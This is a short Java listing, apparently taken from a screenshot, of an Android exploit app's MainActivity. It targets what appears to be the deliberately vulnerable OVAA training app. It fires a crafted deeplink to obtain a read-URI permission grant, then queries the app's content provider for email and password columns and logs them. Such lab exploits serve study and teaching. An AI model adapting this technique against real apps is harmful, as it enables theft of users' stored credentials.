 18 public class MainActivity extends AppCompatActivity {
19
20 @Override
21 protected void onCreate(Bundle savedInstanceState) {
22 super.onCreate(savedInstanceState);
23 setContentView(R.layout.activity_main);
24 Intent i = new Intent(Intent.ACTION_VIEW);
25 i.setData(Uri.parse("oversecured://ovaa/grant_uri_permissions"));
26 i.setClassName( packageName: "oversecured.ovaa", className: "oversecured.ovaa.activities.DeeplinkActivity");
27 Log.d( tag: "LOG", msg: "[1] Opening ovaa app using deeplink from MainActivity of exploit app.");
28 startActivityForResult(i, requestCode: 101);
29
30 }
31 @Override
32 protected void onActivityResult(int requestCode, int resultCode, @Nullable Intent data) {
33 super.onActivityResult(requestCode, resultCode, data);
34 if (resultCode == -1 && requestCode == 101) {
35 Log.d( tag: "LOG", msg: "[6] Got the intent with flag grant_read_uri permission. Now we can access the content provider.");
36 dump(data.getData());
37 }
38 }
39 public void dump(Uri uri) {
40 Uri myUri;
41 myUri = uri;
42 String[] cols = new String[] {"email", "password"};
43 ContentResolver cr = getContentResolver();
44 Cursor c = cr.query(myUri, cols, selection: null, selectionArgs: null, sortOrder: null);
45 Log.d( tag: "LOG", DatabaseUtils.dumpCursorToString(c));
46
47 }
48 }